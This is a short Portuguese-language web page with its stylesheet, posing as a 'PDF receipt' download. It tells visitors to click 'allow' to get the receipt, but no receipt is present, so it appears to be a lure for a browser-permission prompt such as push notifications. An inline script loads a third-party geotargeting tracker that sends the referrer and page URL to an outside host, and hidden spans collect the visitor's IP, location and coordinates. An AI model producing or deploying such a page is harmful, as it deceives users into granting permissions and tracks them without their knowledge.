
<file: index.html>
<!DOCTYPE html>
<html lang="pt-br">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Comprovante PDF</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
<div>
    <img class="main_arrow" src="./assets/2196.png">
    <h1 class="main_text">Clique em permitir para iniciar o download do comprovante em PDF</h1>
</div>
  <span class="geotargetly_continent_name"></span>
<span class="geotargetly_continent_code"></span>
<span class="geotargetly_country_name"></span>
<span class="geotargetly_country_code"></span>
<span class="geotargetly_region_name"></span>
<span class="geotargetly_region_code"></span>
<span class="geotargetly_city_name"></span>
<span class="geotargetly_lat"></span>
<span class="geotargetly_lng"></span>
<span class="geotargetly_ip"></span>
<span class="geotargetly_currency_code"></span>
<span class="geotargetly_currency_symbol"></span>
<span class="geotargetly_calling_code"></span>
</body>
         <script>
(function(g,e,o,t,a,r,ge,tl,y){
t=g.getElementsByTagName(e)[0];y=g.createElement(e);y.async=true;
y.src='https://g1386590346.co/gl?id=-N4Su50Kk_kesHCdy_Mb&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location);
t.parentNode.insertBefore(y,t);
})(document,'script');
</script>
            <script src="script.js">

</html>
</file>
<file: style.css>
*{
    margin: 0;
    padding: 0;
}
body{
    position: relative;
}
.main_text{
}
.main_arrow{
    height: 30%;
    width: 50vh;
}
</file>
